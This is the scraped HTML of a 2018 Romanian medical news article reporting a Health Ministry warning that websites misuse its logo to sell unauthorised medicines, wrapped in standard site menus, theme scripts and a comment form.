                <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/03/31/juramantul-hipocratic-nu-e-juramant-militar/" rel="bookmark" title="Jurământul Hipocratic nu e jurământ militar!"><img width="218" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2020/03/hipocrate-218x150.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2020/03/hipocrate-218x150.jpg 218w, https://stirimedicale.info/wp-content/uploads/2020/03/hipocrate-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jurământul Hipocratic nu e jurământ militar!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/03/31/juramantul-hipocratic-nu-e-juramant-militar/" rel="bookmark" title="Jurământul Hipocratic nu e jurământ militar!">Jurământul Hipocratic nu e jurământ militar!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/03/30/gata-cu-spaima/" rel="bookmark" title="Gata cu spaima!"><img width="218" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2020/03/Horea-Badau1200x731-218x150.png" srcset="https://stirimedicale.info/wp-content/uploads/2020/03/Horea-Badau1200x731-218x150.png 218w, https://stirimedicale.info/wp-content/uploads/2020/03/Horea-Badau1200x731-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gata cu spaima!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/03/30/gata-cu-spaima/" rel="bookmark" title="Gata cu spaima!">Gata cu spaima!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696e5de6134a5" data-td_block_id="td_uid_2_696e5de6134a5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696e5de6134a5" data-td_block_id="td_uid_2_696e5de6134a5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-40"><a href="#">Profesioniștii</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696e5de615d68_rand td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_9_696e5de615d68" ><script>var block_td_uid_9_696e5de615d68 = new tdBlock();
block_td_uid_9_696e5de615d68.id = "td_uid_9_696e5de615d68";
block_td_uid_9_696e5de615d68.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"15","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_9_696e5de615d68_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696e5de615d68_rand","tdc_css_class_style":"td_uid_9_696e5de615d68_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696e5de615d68.td_column_number = "3";
block_td_uid_9_696e5de615d68.block_type = "td_block_mega_menu";
block_td_uid_9_696e5de615d68.post_count = "4";
block_td_uid_9_696e5de615d68.found_posts = "7";
block_td_uid_9_696e5de615d68.header_color = "";
block_td_uid_9_696e5de615d68.ajax_pagination_infinite_stop = "";
block_td_uid_9_696e5de615d68.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_9_696e5de615d68);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_696e5de615d68" id="td_uid_10_696e5de616874" data-td_block_id="td_uid_9_696e5de615d68" data-td_filter_value="" href="https://stirimedicale.info/category/profesionistii/">Toate</a><a class="mega-menu-sub-cat-td_uid_9_696e5de615d68"  id="td_uid_11_696e5de6168a8" data-td_block_id="td_uid_9_696e5de615d68" data-td_filter_value="18" href="https://stirimedicale.info/category/profesionistii/articole/">Articole</a><a class="mega-menu-sub-cat-td_uid_9_696e5de615d68"  id="td_uid_12_696e5de6168ce" data-td_block_id="td_uid_9_696e5de615d68" data-td_filter_value="17" href="https://stirimedicale.info/category/profesionistii/interviuri/">Interviuri</a><a class="mega-menu-sub-cat-td_uid_9_696e5de615d68"  id="td_uid_13_696e5de6168f3" data-td_block_id="td_uid_9_696e5de615d68" data-td_filter_value="19" href="https://stirimedicale.info/category/profesionistii/sfatul_specialistului/">Sfatul Specialistului</a></div></div><div id=td_uid_9_696e5de615d68 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/03/22/sarmanii-medici-eroi/" rel="bookmark" title="Sărmanii medici eroi"><img width="218" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2020/03/ioan-aurel-pop-218x150.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2020/03/ioan-aurel-pop-218x150.jpg 218w, https://stirimedicale.info/wp-content/uploads/2020/03/ioan-aurel-pop-300x207.jpg 300w, https://stirimedicale.info/wp-content/uploads/2020/03/ioan-aurel-pop-768x529.jpg 768w, https://stirimedicale.info/wp-content/uploads/2020/03/ioan-aurel-pop-100x70.jpg 100w, https://stirimedicale.info/wp-content/uploads/2020/03/ioan-aurel-pop-696x480.jpg 696w, https://stirimedicale.info/wp-content/uploads/2020/03/ioan-aurel-pop-610x420.jpg 610w, https://stirimedicale.info/wp-content/uploads/2020/03/ioan-aurel-pop.jpg 1000w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sărmanii medici eroi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/03/22/sarmanii-medici-eroi/" rel="bookmark" title="Sărmanii medici eroi">Sărmanii medici eroi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://stirimedicale.info/2019/03/14/dializa-fara-aparat-inventia-prof-dr-alexandru-ciocilteu/" rel="bookmark" title="Dializa fără aparat – invenția prof. dr. Alexandru Ciocîlteu"><img width="218" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2019/03/alexandru-ciocalteu-e1542055114570-218x150.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2019/03/alexandru-ciocalteu-e1542055114570-218x150.jpg 218w, https://stirimedicale.info/wp-content/uploads/2019/03/alexandru-ciocalteu-e1542055114570-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dializa fără aparat – invenția prof. dr. Alexandru Ciocîlteu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2019/03/14/dializa-fara-aparat-inventia-prof-dr-alexandru-ciocilteu/" rel="bookmark" title="Dializa fără aparat – invenția prof. dr. Alexandru Ciocîlteu">Dializa fără aparat – invenția prof. dr. Alexandru Ciocîlteu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://stirimedicale.info/2018/05/05/spor-la-munca-dar-fara-sporuri-sunt-relatarile-medicului-chirurg-dr-dan-grigorescu/" rel="bookmark" title="Spor la muncă! Dar fără sporuri! Sunt relatările medicului chirurg Dr. Dan Grigorescu"><img width="218" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2018/03/drgrigorescu-218x150.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2018/03/drgrigorescu-218x150.jpg 218w, https://stirimedicale.info/wp-content/uploads/2018/03/drgrigorescu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Spor la muncă! Dar fără sporuri! Sunt relatările medicului chirurg Dr. Dan Grigorescu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2018/05/05/spor-la-munca-dar-fara-sporuri-sunt-relatarile-medicului-chirurg-dr-dan-grigorescu/" rel="bookmark" title="Spor la muncă! Dar fără sporuri! Sunt relatările medicului chirurg Dr. Dan Grigorescu">Spor la muncă! Dar fără sporuri! Sunt relatările medicului chirurg Dr&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://stirimedicale.info/2018/03/28/noi-cei-din-sanatate-cersetori-reactie-dupa-ce-medicii-au-fost-facuti-cersetori-de-ministrul-sanatatii/" rel="bookmark" title="Noi, cei din sănătate, cerșetori? REACȚIE după ce medicii au fost făcuți cerșetori de ministrul Sănătății"><img width="218" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2018/03/drgrigorescu-218x150.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2018/03/drgrigorescu-218x150.jpg 218w, https://stirimedicale.info/wp-content/uploads/2018/03/drgrigorescu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Noi, cei din sănătate, cerșetori? REACȚIE după ce medicii au fost făcuți cerșetori de ministrul Sănătății"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2018/03/28/noi-cei-din-sanatate-cersetori-reactie-dupa-ce-medicii-au-fost-facuti-cersetori-de-ministrul-sanatatii/" rel="bookmark" title="Noi, cei din sănătate, cerșetori? REACȚIE după ce medicii au fost făcuți cerșetori de ministrul Sănătății">Noi, cei din sănătate, cerșetori? REACȚIE după ce medicii au fost&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696e5de615d68" data-td_block_id="td_uid_9_696e5de615d68"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696e5de615d68" data-td_block_id="td_uid_9_696e5de615d68"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-466"><a href="https://stirimedicale.info/evenimente/">Evenimente medicale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-329"><a href="https://stirimedicale.info/pacientul/">Pacientul</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-331"><a href="https://stirimedicale.info/parteneri/">Parteneri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-330"><a href="https://stirimedicale.info/despre-noi/">Despre noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-362"><a href="https://stirimedicale.info/contact_info/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://stirimedicale.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://stirimedicale.info/">Acasă</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedeți toate articolele în Uncategorized" class="entry-crumb" href="https://stirimedicale.info/category/uncategorized/">Uncategorized</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Avertisment! Ministerul Sănătății: în mediu online se vând medicamente neautorizate!</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-390" class="post-390 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://stirimedicale.info/category/uncategorized/">Uncategorized</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Avertisment! Ministerul Sănătății: în mediu online se vând medicamente neautorizate!</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">De către</div> <a href="https://stirimedicale.info/author/smedadmin/">smedadmin</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T18:52:48+00:00" >01/03/2018</time></span>                    <div class="td-post-comments"><a href="https://stirimedicale.info/2018/03/01/avertisment-ministerul-sanatatii-in-mediu-online-se-vand-medicamente-neautorizate/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-390">1443</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://stirimedicale.info/wp-content/uploads/2018/03/medicamenteonline.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://stirimedicale.info/wp-content/uploads/2018/03/medicamenteonline-696x464.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2018/03/medicamenteonline-696x464.jpg 696w, https://stirimedicale.info/wp-content/uploads/2018/03/medicamenteonline-300x200.jpg 300w, https://stirimedicale.info/wp-content/uploads/2018/03/medicamenteonline-768x512.jpg 768w, https://stirimedicale.info/wp-content/uploads/2018/03/medicamenteonline-1024x683.jpg 1024w, https://stirimedicale.info/wp-content/uploads/2018/03/medicamenteonline.jpg 1068w, https://stirimedicale.info/wp-content/uploads/2018/03/medicamenteonline-630x420.jpg 630w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="medicamenteonline"/></a></div>
        <p>În România, există site-uri care vând medicamente, utilizând sigla Ministerului Sănătății, medicamente care nu au autorizație de punere pe piață.</p>
<p>Avertismentul vine chiar de la Ministerul Sănătății, care explică într-un comunicat remis presei că a identificat deja în spațiul online site-uri cu astfel de practici abuzive.</p>
<p>Este limpede pentru orice individ cât de periculoase sunt aceste tertipuri, de aceea și noi salutăm decizia Ministerului Sănătății de a sesiza aceste practici ilegale structurilor abilitate. „În urma identificării în spaţiul on-line a unor site-uri care, în mod abuziv, utilizează identitatea Ministerului Sănătăţii ca şi garant pentru promovarea şi comercializarea unor medicamente care nu au autorizaţie de punere pe piaţă, Ministerul Sănătăţii a sesizat structurile abilitate să soluţioneze acest caz şi să ia măsurile care se impun”, se arată în comunicatul ministerului.</p>
<p>Comercializarea unor medicamente neautorizate pe Internet reprezintă un fenomen periculos şi greu de controlat, care generează un risc ridicat pentru sănătatea publică. De aceea, „&#8230; Ministerul Sănătăţii se delimitează de orice acţiune de promovare şi comercializare a unor medicamente sau dispozitive medicale şi că acţiunile de acest gen derulate în spaţiul on-line sunt realizate fără acordul instituţiei&#8221;, se mai precizează în document.</p>
<p>A consemnat pentru #sitimedicale, I.P.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">DISTRIBUIȚI</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstirimedicale.info%2F2018%2F03%2F01%2Favertisment-ministerul-sanatatii-in-mediu-online-se-vand-medicamente-neautorizate%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Avertisment%21+Ministerul+S%C4%83n%C4%83t%C4%83%C8%9Bii%3A+%C3%AEn+mediu+online+se+v%C3%A2nd+medicamente+neautorizate%21&url=https%3A%2F%2Fstirimedicale.info%2F2018%2F03%2F01%2Favertisment-ministerul-sanatatii-in-mediu-online-se-vand-medicamente-neautorizate%2F&via=Stiri+Medicale"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://stirimedicale.info/2018/03/01/avertisment-ministerul-sanatatii-in-mediu-online-se-vand-medicamente-neautorizate/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://stirimedicale.info/2018/03/01/avertisment-ministerul-sanatatii-in-mediu-online-se-vand-medicamente-neautorizate/&amp;media=https://stirimedicale.info/wp-content/uploads/2018/03/medicamenteonline.jpg&description=Avertisment%21+Ministerul+S%C4%83n%C4%83t%C4%83%C8%9Bii%3A+%C3%AEn+mediu+online+se+v%C3%A2nd+medicamente+neautorizate%21" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Avertisment%21+Ministerul+S%C4%83n%C4%83t%C4%83%C8%9Bii%3A+%C3%AEn+mediu+online+se+v%C3%A2nd+medicamente+neautorizate%21%20-%20https%3A%2F%2Fstirimedicale.info%2F2018%2F03%2F01%2Favertisment-ministerul-sanatatii-in-mediu-online-se-vand-medicamente-neautorizate%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://stirimedicale.info/2018/03/01/avertisment-ministerul-sanatatii-in-mediu-online-se-vand-medicamente-neautorizate/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://stirimedicale.info/2018/03/01/avertisment-ministerul-sanatatii-in-mediu-online-se-vand-medicamente-neautorizate/" data-text="Avertisment! Ministerul Sănătății: în mediu online se vând medicamente neautorizate!" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://stirimedicale.info/2018/02/28/sefa-dna-confirma-devalizarea-constanta-de-milioane-de-euro-din-sistemului-public-de-sanatate/">Șefa DNA confirmă devalizarea constantă de milioane de euro din sistemului public de sănătate</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://stirimedicale.info/2018/03/01/premiera-in-sanatate-sporuri-salariale-pentru-cei-din-chirurgie/">Premieră în Sănătate: sporuri salariale pentru cei din chirurgie</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://stirimedicale.info/author/smedadmin/">smedadmin</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="smedadmin"></span><meta itemprop="datePublished" content="2018-03-01T18:52:48+00:00"><meta itemprop="dateModified" content="2018-03-01T18:52:48+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://stirimedicale.info/2018/03/01/avertisment-ministerul-sanatatii-in-mediu-online-se-vand-medicamente-neautorizate/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://stirimedicale.info/wp-content/uploads/2017/11/logo_STM_01N.png"></span><meta itemprop="name" content="Stiri Medicale"></span><meta itemprop="headline " content="Avertisment! Ministerul Sănătății: în mediu online se vând medicamente neautorizate!"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://stirimedicale.info/wp-content/uploads/2018/03/medicamenteonline.jpg"><meta itemprop="width" content="1068"><meta itemprop="height" content="712"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_15_696e5de6199ce_rand td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_15_696e5de6199ce" ><script>var block_td_uid_15_696e5de6199ce = new tdBlock();
block_td_uid_15_696e5de6199ce.id = "td_uid_15_696e5de6199ce";
block_td_uid_15_696e5de6199ce.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_15_696e5de6199ce_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_15_696e5de6199ce_rand","tdc_css_class_style":"td_uid_15_696e5de6199ce_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":390,"live_filter_cur_post_author":"2","block_template_id":""}';
block_td_uid_15_696e5de6199ce.td_column_number = "3";
block_td_uid_15_696e5de6199ce.block_type = "td_block_related_posts";
block_td_uid_15_696e5de6199ce.post_count = "3";
block_td_uid_15_696e5de6199ce.found_posts = "16";
block_td_uid_15_696e5de6199ce.header_color = "";
block_td_uid_15_696e5de6199ce.ajax_pagination_infinite_stop = "";
block_td_uid_15_696e5de6199ce.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_15_696e5de6199ce);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_16_696e5de61a52e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_15_696e5de6199ce" href="#">ARTICOLE SIMILARE</a><a id="td_uid_17_696e5de61a532" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_15_696e5de6199ce" href="#">DE LA ACELAȘI AUTOR</a></h4><div id=td_uid_15_696e5de6199ce class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/02/12/victor-costache-ordonanta-de-urgenta-privind-spitalele-private-a-fost-publicata-in-monitorul-oficial/" rel="bookmark" title="Victor Costache: Ordonanța de Urgență privind spitalele private a fost publicată în Monitorul Oficial"><img width="218" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2019/11/victor-costache-aviz-favorabil-pentru-functia-de-ministru-al-sanatatii-218x150.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2019/11/victor-costache-aviz-favorabil-pentru-functia-de-ministru-al-sanatatii-218x150.jpg 218w, https://stirimedicale.info/wp-content/uploads/2019/11/victor-costache-aviz-favorabil-pentru-functia-de-ministru-al-sanatatii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Victor Costache: Ordonanța de Urgență privind spitalele private a fost publicată în Monitorul Oficial"/></a></div>                <a href="https://stirimedicale.info/category/stiri_medicale/interes_public/" class="td-post-category">A. Interes Public</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/02/12/victor-costache-ordonanta-de-urgenta-privind-spitalele-private-a-fost-publicata-in-monitorul-oficial/" rel="bookmark" title="Victor Costache: Ordonanța de Urgență privind spitalele private a fost publicată în Monitorul Oficial">Victor Costache: Ordonanța de Urgență privind spitalele private a fost publicată în Monitorul Oficial</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/02/10/victor-costache-a-decis-astazi-sa-trimita-corpul-de-control-la-spitalul-universitar-din-bucuresti/" rel="bookmark" title="Victor Costache a decis astăzi să trimită Corpul de Control la Spitalul Universitar din București"><img width="218" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2018/04/nusee-218x150.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2018/04/nusee-218x150.jpg 218w, https://stirimedicale.info/wp-content/uploads/2018/04/nusee-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Victor Costache a decis astăzi să trimită Corpul de Control la Spitalul Universitar din București"/></a></div>                <a href="https://stirimedicale.info/category/stiri_medicale/interes_public/" class="td-post-category">A. Interes Public</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/02/10/victor-costache-a-decis-astazi-sa-trimita-corpul-de-control-la-spitalul-universitar-din-bucuresti/" rel="bookmark" title="Victor Costache a decis astăzi să trimită Corpul de Control la Spitalul Universitar din București">Victor Costache a decis astăzi să trimită Corpul de Control la Spitalul Universitar din București</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://stirimedicale.info/2019/03/07/planul-de-paturi-pentru-2019-detaliat-pe-judete-ramane-la-fel-ca-in-2018-conform-unui-proiect-al-ministerului-sanatatii-supus-in-dezbatere-publica/" rel="bookmark" title="Planul de paturi pentru 2019 detaliat pe județe rămâne la fel ca în 2018, conform unui proiect al Ministerului Sănătății supus în dezbatere publică"><img width="218" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2018/04/nusee-218x150.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2018/04/nusee-218x150.jpg 218w, https://stirimedicale.info/wp-content/uploads/2018/04/nusee-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Planul de paturi pentru 2019 detaliat pe județe rămâne la fel ca în 2018, conform unui proiect al Ministerului Sănătății supus în dezbatere publică"/></a></div>                <a href="https://stirimedicale.info/category/uncategorized/" class="td-post-category">Uncategorized</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2019/03/07/planul-de-paturi-pentru-2019-detaliat-pe-judete-ramane-la-fel-ca-in-2018-conform-unui-proiect-al-ministerului-sanatatii-supus-in-dezbatere-publica/" rel="bookmark" title="Planul de paturi pentru 2019 detaliat pe județe rămâne la fel ca în 2018, conform unui proiect al Ministerului Sănătății supus în dezbatere publică">Planul de paturi pentru 2019 detaliat pe județe rămâne la fel ca în 2018, conform unui proiect al Ministerului Sănătății supus în dezbatere publică</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_696e5de6199ce" data-td_block_id="td_uid_15_696e5de6199ce"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_696e5de6199ce" data-td_block_id="td_uid_15_696e5de6199ce"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LĂSAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/03/01/avertisment-ministerul-sanatatii-in-mediu-online-se-vand-medicamente-neautorizate/#respond" style="display:none;">Renunțați la răspuns</a></small></h3>			<form action="https://stirimedicale.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nume:*" type="text" value="" size="30"  aria-required='true' />
